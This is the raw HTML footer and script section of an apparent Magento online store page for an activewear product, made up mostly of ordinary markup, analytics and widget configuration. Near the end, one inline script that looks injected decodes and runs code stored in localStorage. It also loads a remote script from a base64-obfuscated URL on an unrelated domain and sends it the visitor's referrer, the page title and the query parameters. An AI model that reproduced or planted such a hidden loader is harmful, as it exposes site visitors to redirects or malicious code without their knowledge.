target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"9872","sku":"W1LUCA114\/COOLGREEN","parent_sku":"W1LUCA114\/COOLGREEN","product_type":"simple","name":"2015 Prana Activewear Luca Tank in Cool Green","price":50,"attribute_set_id":"9","path":"2015 Prana Activewear Luca Tank in Cool Green","category":"Tanks","image_url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemPUQVZiq1Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemPUQVZiq1Array.length !== 'undefined'){
        elemPUQVZiq1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770134094}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"2015 Prana Activewear Luca Tank in Cool Green"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
